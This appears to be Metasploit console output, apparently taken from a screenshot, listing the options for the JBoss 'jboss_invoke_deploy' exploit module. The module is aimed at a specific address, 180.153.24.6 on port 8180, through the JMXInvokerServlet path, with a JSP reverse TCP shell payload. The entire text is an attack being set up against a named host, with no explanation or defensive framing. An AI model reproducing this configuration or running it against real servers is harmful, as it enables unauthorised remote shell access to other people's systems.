 msf exploit(jboss_invoke_deploy) > show options
Module options (exploit/multi/http/jboss_invoke_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
APPBASE no Application base name, (default: random)
JSP no JSP name to use without .jsp extension (default: random)
Proxies no Use a proxy chain
RHOST 180.153.24.6 yes The target address
RPORT 8180 yes The target port
TARGETURI /invoker/JMXInvokerServlet yes The URI path of the invoker servlet
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
1 Java Universal
msf exploit(jboss_invoke_deploy) >